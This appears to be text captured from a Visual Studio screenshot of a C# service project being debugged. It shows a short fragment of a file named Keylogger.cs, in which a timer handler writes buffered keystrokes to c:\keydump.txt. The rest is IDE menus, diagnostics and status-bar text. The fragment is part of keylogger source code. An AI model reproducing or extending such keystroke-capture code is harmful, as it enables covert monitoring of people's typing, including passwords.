 StageprojectService (Debugging) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi NJ
Debug Any CPU Continue Application Insights
Process: [10884] StageprojectService.vshost Lifecycle Events Thread: Stack Frame:
Live Visual Tree
Service1.cs UserControl1.xaml fermer.cs fermer.cs [Design] Keylogger.cs
C# StageprojectService StageprojectService.Keylogger timerBufferFlush_Elapsed(object sender, El
70 }
71 }
72
73 /// <summary>
74 ///
75 /// </summary>
76 /// <param name="sender"></param>
77 /// <param name="e"></param>
78 private void timerBufferFlush_Elapsed(object sender, System.Timers.ElapsedEventArgs e)
79 {
80 if(keyBuffer != "")
81 {
82 // Preprocessor Directives
83 #if (DEBUG)
84 Console.WriteLine(keyBuffer); // debugging help
85 Flush2DB(@"c:\keydump.txt", true);
86 #else
87 Flush2DB(@"c:\keydump.txt", true);
88 #endif
89 }
90 }
91
92
93 /// <summary>
94 /// Transfers key stroke data from temporary buffer storage to permanent memory.
95 /// If no exception gets thrown the key stroke buffer resets.
96 /// </summary>
97 /// <param name="file">The complete file path to write to.</param>
98 /// <param name="append">Determines whether data is to be appended to the file.
99 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 3:05 minutes (3:01 min selected)
1:40min
Events
Process Memory (MB) GC Snapshot Private Bytes
64 64
0 0
CPU (% of all processors)
100 100
0 0
Events Memory Usage CPU Usage
Search Events
Event Time Duration Thread
Breakpoint Hit 185.16s 181,999ms [8260]
Solution Explorer
Team Explorer
Live Property Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Ln 84 Col 13 Ch 13 INS Publish
Rechercher sur le web et dans Windows
FRA
14:00
03/08/2016